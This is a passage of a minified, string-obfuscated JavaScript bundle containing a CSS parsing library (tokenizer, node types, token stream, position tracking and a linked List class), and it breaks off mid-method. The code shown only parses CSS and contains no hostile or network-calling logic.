this[t(2655)]("u"),d[t(2144)](this),{type:t(2683),loc:this[t(2510)](e,this[t(1513)]),value:this[t(1524)](e)}}function p(t){const e=r;this[e(1336)](t[e(3841)])}},7544:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(533),c={value:String};function l(){const t=r,e=this[t(1513)];let n;switch(this[t(2742)]){case s.s0:n=o.D(this[t(3723)](s.s0));break;case s.zt:this[t(2753)](this[t(1513)],this[t(2402)],t(747))||this[t(3367)](t(2675)),this[t(3838)](s.zt),this[t(3532)](),n=i.D(this[t(3723)](s.Qf)),this[t(3532)](),this[t(1830)]||this[t(3838)](s.no);break;default:this[t(3367)](t(2861))}return{type:t(533),loc:this[t(2510)](e,this[t(1513)]),value:n}}function u(t){const e=r;this[e(2980)](s.s0,o.l(t[e(3841)]))}},8856:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(3018),i={children:[[]]};function s(){const t=r,e=this[t(1513)],n=this[t(1257)](this[t(3559)][t(3018)]);return{type:t(3018),loc:this[t(2510)](e,this[t(1513)]),children:n}}function a(t){this[r(3124)](t)}},800:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(1433)]({type:r(2441),loc:null,value:" "}),s=r(2441),a={value:String};function c(){return this[r(3838)](o.M$),i}function l(t){const e=r;this[e(2980)](o.M$,t[e(3841)])}},1751:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{AnPlusB:()=>o[r(3025)],Atrule:()=>i[r(3025)],AtrulePrelude:()=>s[r(3025)],AttributeSelector:()=>a[r(3025)],Block:()=>c[r(3025)],Brackets:()=>l[r(3025)],CDC:()=>u[r(3025)],CDO:()=>d[r(3025)],ClassSelector:()=>h[r(3025)],Combinator:()=>f[r(3025)],Comment:()=>m[r(3025)],Condition:()=>p[r(3025)],Declaration:()=>g[r(3025)],DeclarationList:()=>w[r(3025)],Dimension:()=>b[r(3025)],Feature:()=>y[r(3025)],FeatureFunction:()=>v[r(3025)],FeatureRange:()=>x[r(3025)],Function:()=>A[r(3025)],GeneralEnclosed:()=>k[r(3025)],Hash:()=>_[r(3025)],IdSelector:()=>z[r(3025)],Identifier:()=>V[r(3025)],Layer:()=>M[r(3025)],LayerList:()=>E[r(3025)],MediaQuery:()=>S[r(3025)],MediaQueryList:()=>N[r(3025)],NestingSelector:()=>U[r(3025)],Nth:()=>T[r(3025)],Number:()=>C[r(3025)],Operator:()=>L[r(3025)],Parentheses:()=>W[r(3025)],Percentage:()=>j[r(3025)],PseudoClassSelector:()=>H[r(3025)],PseudoElementSelector:()=>I[r(3025)],Ratio:()=>O[r(3025)],Raw:()=>q[r(3025)],Rule:()=>F[r(3025)],Scope:()=>R[r(3025)],Selector:()=>P[r(3025)],SelectorList:()=>B[r(3025)],String:()=>D[r(3025)],StyleSheet:()=>X[r(3025)],SupportsDeclaration:()=>J[r(3025)],TypeSelector:()=>Q[r(3025)],UnicodeRange:()=>Z[r(3025)],Url:()=>G[r(3025)],Value:()=>Y[r(3025)],WhiteSpace:()=>$[r(3025)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),V=n(8586),z=n(7905),M=n(5204),E=n(4476),S=n(8817),N=n(4037),U=n(1898),T=n(2015),C=n(1740),L=n(5509),W=n(7345),j=n(9509),H=n(1702),I=n(2150),O=n(3922),q=n(3091),F=n(8659),R=n(9689),P=n(2412),B=n(5028),D=n(7096),X=n(5853),J=n(2105),Q=n(9436),Z=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>V,Identifier:()=>_,Layer:()=>z,LayerList:()=>M,MediaQuery:()=>E,MediaQueryList:()=>S,NestingSelector:()=>N,Nth:()=>U,Number:()=>T,Operator:()=>C,Parentheses:()=>L,Percentage:()=>W,PseudoClassSelector:()=>j,PseudoElementSelector:()=>H,Ratio:()=>I,Raw:()=>O,Rule:()=>q,Scope:()=>F,Selector:()=>R,SelectorList:()=>P,String:()=>B,StyleSheet:()=>D,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>Q,Url:()=>Z,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),V=n(7905),z=n(5204),M=n(4476),E=n(8817),S=n(4037),N=n(1898),U=n(2015),T=n(1740),C=n(5509),L=n(7345),W=n(9509),j=n(1702),H=n(2150),I=n(3922),O=n(3091),q=n(8659),F=n(9689),R=n(2412),P=n(5028),B=n(7096),D=n(5853),X=n(2105),J=n(9436),Q=n(3965),Z=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2V;return this[t(3254)](this[t(1601)]())}},i={parse(){const t=a2V;return this[t(3254)](this[t(2357)]())}},s={parse(){const t=a2V;return this[t(3254)](this[t(3126)]())}},a={parse:r.T},c={parse(){const t=a2V;return this[t(3254)](this[t(1129)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2V,e=this[t(2549)]();this[t(3532)]();t:for(;!this[t(1830)];){switch(this[t(2742)]){case r.Vy:e[t(1670)](this[t(3126)]());break;case r.Qf:e[t(1670)](this[t(2406)]());break;case r.A9:e[t(1670)](this[t(3399)]());break;case r.no:break t;default:this[t(3367)](t(2843))}this[t(3532)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2V;switch(this[e(2742)]){case r.Vw:return this[e(4018)]();case r.A9:return this[e(3399)]();case r.AJ:return this[e(2604)](this[e(1257)],t[e(3517)]);case r.hk:return this[e(2290)](this[e(1257)],t[e(3517)]);case r.Qf:return this[e(2406)]();case r.fg:return this[e(2448)]();case r.Ne:return this[e(3624)]();case r.wN:return this[e(2579)]();case r.zt:return this[e(2753)](this[e(1513)],this[e(2402)],e(747))?this[e(533)]():this[e(2162)](this[e(1257)],t[e(3517)]);case r.s0:return this[e(533)]();case r.Vy:return this[e(4116)](this[e(1513)],l)&&this[e(4116)](this[e(1513)]+1,s)?this[e(2683)]():this[e(3126)]();case r._i:{const t=this[e(3669)](this[e(1513)]);if(t===c||t===i||t===s||t===a)return this[e(3399)]();t===o&&this[e(3367)](e(542),this[e(1513)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2V;null!==e[n(3895)]&&n(2089)!==e[n(3895)][n(2695)]&&null!==t&&n(2089)!==t[n(2695)]&&e[n(1670)]({type:n(2089),loc:null,name:" "})},getNode:function(){const t=a2V;switch(this[t(2742)]){case r.hk:return this[t(1710)]();case r.Vw:return this[t(3049)]();case r.Qx:return this[t(817)](1)===r.Qx?this[t(2807)]():this[t(1241)]();case r.Vy:return this[t(970)]();case r.wN:case r.Ne:return this[t(3624)]();case r.fg:46===this[t(3669)](this[t(1513)])&&this[t(3367)](t(3445),this[t(1513)]+1);break;case r._i:switch(this[t(3669)](this[t(1513)])){case 43:case 62:case 126:case 47:return this[t(2089)]();case 46:return this[t(1906)]();case 42:case 124:return this[t(970)]();case 35:return this[t(3049)]();case 38:return this[t(3656)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2V;return null!==t&&e(3399)===t[e(2695)]&&("-"===t[e(3841)][t[e(3841)][e(4185)]-1]||"+"===t[e(3841)][t[e(3841)][e(4185)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2V;s(t)&&(t[n(3841)]=" "+t[n(3841)]),s(e[n(3895)])&&(e[n(3895)][n(3841)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2V,n=t[e(1174)],r=n[e(4185)],s=n[e(4185)]>0?(0,i.vr)(n[e(3669)](0)):0,a=(0,o.N)(t[e(973)],r),c=(0,o.N)(t[e(3512)],r);let l=t[e(2908)],u=t[e(939)];for(let t=s;t<r;t++){const o=n[e(3669)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(3669)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(973)]=a,t[e(3512)]=c,t[e(2686)]=!0}class a{constructor(t,e,n,r){const o=a2V;this[o(1094)](t,e,n,r),this[o(973)]=null,this[o(3512)]=null}[r(1094)](t="",e=0,n=1,o=1){const i=r;this[i(1174)]=t,this[i(3403)]=e,this[i(2908)]=n,this[i(939)]=o,this[i(2686)]=!1}[r(2510)](t,e){const n=r;return this[n(2686)]||s(this),{source:e,offset:this[n(3403)]+t,line:this[n(973)][t],column:this[n(3512)][t]}}[r(1651)](t,e,n){const o=r;return this[o(2686)]||s(this),{source:n,start:{offset:this[o(3403)]+t,line:this[o(973)][t],column:this[o(3512)][t]},end:{offset:this[o(3403)]+e,line:this[o(973)][e],column:this[o(3512)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2V(1094)](t,e)}[r(976)](){const t=r;this[t(1830)]=!1,this[t(1964)]=-1,this[t(2742)]=0,this[t(1513)]=this[t(1366)],this[t(2402)]=this[t(1366)]}[r(1094)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(4185)],s=(0,o.N)(this[n(1452)],t[n(4185)]+1),c=(0,o.N)(this[n(3933)],t[n(4185)]+1);let h=0,f=-1,m=0,p=t[n(4185)];this[n(1452)]=null,this[n(3933)]=null,c[n(1903)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(1174)]=t,this[n(1366)]=-1===f?0:f,this[n(2748)]=h,this[n(1452)]=s,this[n(3933)]=c,this[n(976)](),this[n(659)]()}[r(817)](t){const e=r;return(t+=this[e(1964)])<this[e(2748)]?this[e(1452)][t]>>l:a.LT}[r(3275)](t){const e=r;for(let n=this[e(1964)];n<this[e(2748)];n++){const r=this[e(1452)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(2111)](t){const e=r;return(t+=this[e(1964)])<this[e(2748)]?this[e(1452)][t-1]&c:this[e(1174)][e(4185)]}[r(652)](t){const e=r;for(let n=this[e(1964)];n<this[e(2748)];n++){const r=this[e(1452)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(1964)]}return a.LT}[r(997)](t,e){const n=r;return(t+=this[n(1964)])<this[n(2748)]&&(0,i.s0)(this[n(1174)],this[n(1452)][t-1]&c,this[n(1452)][t]&c,e)}[r(1843)](t){const e=r;return t===this[e(1964)]?this[e(1513)]:t>0?t<this[e(2748)]?this[e(1452)][t-1]&c:this[e(1452)][this[e(2748)]]&c:this[e(1366)]}[r(1524)](t){const e=r;return this[e(1174)][e(2269)](t,this[e(1513)])}[r(1528)](t){const e=r;return this[e(3933)][this[e(1964)]]<t}[r(1401)](t,e){const n=r;return e?this[n(817)](e)===a._i&&this[n(1174)][n(3669)](this[n(2111)](e))===t:this[n(2742)]===a._i&&this[n(1174)][n(3669)](this[n(1513)])===t}[r(1914)](t){const e=r;let n=this[e(1964)]+t;n<this[e(2748)]?(this[e(1964)]=n,this[e(1513)]=this[e(1452)][n-1]&c,n=this[e(1452)][n],this[e(2742)]=n>>l,this[e(2402)]=n&c):(this[e(1964)]=this[e(2748)],this[e(659)]())}[r(659)](){const t=r;let e=this[t(1964)]+1;e<this[t(2748)]?(this[t(1964)]=e,this[t(1513)]=this[t(2402)],e=this[t(1452)][e],this[t(2742)]=e>>l,this[t(2402)]=e&c):(this[t(1830)]=!0,this[t(1964)]=this[t(2748)],this[t(2742)]=a.LT,this[t(1513)]=this[t(2402)]=this[t(1174)][t(4185)])}[r(3532)](){const t=r;for(;this[t(2742)]===a.M$||this[t(2742)]===a.Mw;)this[t(659)]()}[r(2640)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(2748)]&&(i=this[n(3933)][o],!(i<t));o++)switch(s=o>0?this[n(1452)][o-1]&c:this[n(1366)],e(this[n(1174)][n(3669)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(1452)][o]>>l)&&(o=i)}this[n(1914)](o-this[n(1964)])}[r(1711)](t){const e=r;for(let n=0,r=this[e(1366)];n<this[e(2748)];n++){const o=r,i=this[e(1452)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(2129)](){const t=r,e=new Array(this[t(2748)]);return this[t(1711)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(1174)][a(2269)](r,o),balance:this[a(3933)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2V;return null===t||t[n(4185)]<e?new Uint32Array(Math[n(1186)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(4185)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2V;function s(e){return e<u?t[a2V(3669)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2V,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(3704))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(4185)];f++){const e=t[n(3669)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(4185)]?void(f<t[n(4185)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2V;for(e||(e=s(f++)),d=r.Qf;f<t[n(4185)];f++){const a=t[n(3669)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(4185)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(4185)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(3669)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(3019)]("*/",f+2),f=-1===f?t[n(4185)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{A:()=>o});const o=[r(3441),r(936),r(3022),r(3438),r(1881),r(1527),r(2927),r(4199),r(3153),r(1570),r(3965),r(3147),r(712),r(514),r(3193),r(1705),r(2498),r(2120),r(2725),r(4213),r(1406),r(3225),r(3970),r(1116),r(4155),r(2428)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>E,Ne:()=>m,Oh:()=>k,Q0:()=>M,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>z,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>V,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,V=22,z=23,M=24,E=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2V;return e<t[n(4185)]?t[n(3669)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2V(3669)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2V;if(n-e!==o[i(4185)])return!1;if(e<0||n>t[i(4185)])return!1;for(let s=e;s<n;s++){const n=o[i(3669)](s-e);let a=t[i(3669)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2V;for(;e>=0&&(0,r.i0)(t[n(3669)](e));e--);return e+1}function l(t,e){const n=a2V;for(;e<t[n(4185)]&&(0,r.i0)(t[n(3669)](e));e++);return e}function u(t,e){const n=a2V;for(;e<t[n(4185)]&&(0,r.yp)(t[n(3669)](e));e++);return e}function d(t,e){const n=a2V;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(3397)](t[n(4185)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2V;for(;e<t[n(4185)];e++){const i=t[n(3669)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2V;let o=t[n(3669)](e);if(43!==o&&45!==o||(o=t[n(3669)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(3669)](e)),46===o&&(0,r.yp)(t[n(3669)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(3669)](e+1),45!==o&&43!==o||(i=1,o=t[n(3669)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2V;for(;e<t[n(4185)];e++){const i=t[n(3669)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2V;if(1===t[e(4185)]&&!(0,r.tB)(t[e(3669)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(3521)](n)}},426:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{B:()=>i});let o=null;class i{static[r(3020)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(2946)]=null,this[t(3373)]=null,this[t(755)]=null}[r(3020)](t){return i[r(3020)](t)}[r(2489)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(755)],i[n(1699)]=t,i[n(659)]=e,i[n(755)]=this[n(755)]):i={prev:t,next:e,cursor:this[n(755)]},this[n(755)]=i,i}[r(1707)](){const t=r,{cursor:e}=this;this[t(755)]=e[t(755)],e[t(1699)]=null,e[t(659)]=null,e[t(755)]=o,o=e}[r(2760)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(1699)]===t&&(s[i(1699)]=e),s[i(659)]===n&&(s[i(659)]=o),s=s[i(755)]}*[Symbol[r(771)]](){const t=r;for(let e=this[t(2946)];null!==e;e=e[t(659)])yield e[t(1060)]}get[r(3927)](){const t=r;let e=0;for(let n=this[t(2946)];null!==n;n=n[t(659)])e++;return e}get[r(3783)](){return null===this[r(2946)]}get[r(3314)](){const t=r;return this[t(2946)]&&this[t(2946)][t(1060)]}get[r(3895)](){const t=r;return this[t(3373)]&&this[t(3373)][t(1060)]}[r(1657)](t){const e=r;let n=null;this[e(2946)]=null;for(let r of t){const t=i[e(3020)](r);null!==n?n[e(659)]=t:this[e(2946)]=t,t[e(1699)]=n,n=t}return this[e(3373)]=n,this}[r(919)](){return[...this]}[r(2122)](){return[...this]}[r(1457)](t,e=this){const n=r,o=this[n(2489)](null,this[n(2946)]);for(;null!==o[n(659)];){const r=o[n(659)];o[n(659)]=r[n(659)],t[n(2144)](e,r[n(1060)],r,this)}this[n(1707)]()}[r(2056)](t,e=this){const n=r,o=this[n(2489)](this[n(3373)],null);for(;null!==o[n(1699)];){const r=o[n(1699)];o[n(1699)]=r[n(1699)],t[n(2144)](e,r[n(1060)],r,this)}this[n(1707)]()}[r(2094)](t,e,n=this){const o=r;let i,s=this[o(2489)](null,this[o(2946)]),a=e;for(;null!==s[o(659)];)i=s[o(659)],s[o(659)]=i[o(659)],a=t[o(2144)](n,a,i[o(1060)],i,this);return this[o(1707)](),a}[r(2002)](t,e,n=this){const o=r;let i,s=this[o(2489)](this[o(3373)],null),a=e;for(;null!==s[o(1699)];)i=s[o(1699)],s[o(1699)]=i[o(1699)],a=t[o(2144)](n,a,i[o(1060)],i,this);return this[o(1707)](),a}[r(1288)](t,e=this){const n=r;for(let r=this[n(2946)];null!==r;r=r[n(659)])if(t[n(2144)](e,r[n(1060)],r,this))return!0;return!1}[r(3971)](t,e=this){const n=r,o=new i;for(let r=this[n(2946)];null!==r;r=r[n(659)])o[n(3592)](t[n(2144)](e,r[n(1060)],r,this));return o}[r(1058)](t,e=this){const n=r,o=new i;for(let r=this[n(2946)];null!==r;r=r[n(659)])t[n(2144)](e,r[n(1060)],r,this)&&o[n(3592)](r[n(1060)]);return o}[r(2139)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2489)](null,t);for(;null!==i[o(659)];){const t=i[o(659)];if(i[o(659)]=t[o(659)],e[o(2144)](n,t[o(1060)],t,this))break}this[o(1707)]()}[r(1684)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2489)](t,null);for(;null!==i[o(1699)];){const t=i[o(1699)];if(i[o(1699)]=t[o(1699)],e[o(2144)](n,t[o(1060)],t,this))break}this[o(1707)]()}[r(2571)](){const t=r;this[t(2946)]=null,this[t(3373)]=null}[r(3680)](){const t=r,e=new i;for(let n of this)e[t(3592)](n);return e}[r(3041)](t){const e=r;return this[e(2760)](null,t,this[e(2946)],t),null!==this[e(2946)]?(this[e(2946)][e(1699)]=t,t[e(659)]=this[e(2946)]):this[e(3373)]=t,this[e(2946)]=t,this}[r(3681)](t){const e=r;return this[e(3041)](i[e(3020)](t))}[r(4133)](t){return this[r(1981)](t)}[r(3592)](t){const e=r;return this[e(1981)](i[e(3020)](t))}[r(1981)](t,e=null){const n=r;if(null!==e)if(this[n(2760)](e[n(1699)],t,e,t),null===e[n(1699)]){if(this[n(2946)]!==e)throw new Error(n(978));this[n(2946)]=t,e[n(1699)]=t,t[n(659)]=e,this[n(2760)](null,t)}else e[n(1699)][n(659)]=t,t[n(1699)]=e[n(1699)],e[n(1699)]=t,t[n(659)]=e;else this[n(2760)](this[n(3373)],t,null,t),null!==this[n(3373)]?(this[n(3373)][n(659)]=t,t[n(1699)]=this[n(3373)]):this[n(2946)]=t,this[n(3373)]=t;return this}[r(3917)](t,e){const n=r;return this[n(1981)](i[n(3020)](t),e)}[r(2267)](t){const e=r;if(this[e(2760)](t,t[e(1699)],t,t[e(659)]),null!==t[e(1699)])t[e(1699)][e(659)]=t[e(659)];else{if(this[e(2946)]!==t)throw new Error(e(2525));this[e(2946)]=t[e(659)]}if(null!==t[e(659)])t[e(659)][e(1699)]=t[e(1699)];else{if(this[e(3373)]!==t)throw new Error(e(2525));this[e(3373)]=t[e(1699)]}return t[e(1699)]=null,t[e(659)]=null,t}[r(1670)](t){const e=r;this[e(1981)](i[e(3020)](t))}[r(1780)](){const t=r;return null!==this[t(3373)]?this[t(2267)](this[t(3373)]):null}[r(1590)](t){const e=r;this[e(3041)](i[e(3020)](t))}[r(2837)](){const t=r;return null!==this[t(2946)]?this[t(2267)](this[t(2946)]):null}[r(3948)](t){const e=r;return this[e(3774)](t,this[e(2946)])}[r(3750)](t){return this[r(3774)](t)}[r(3774)](t,e){const n=r;return 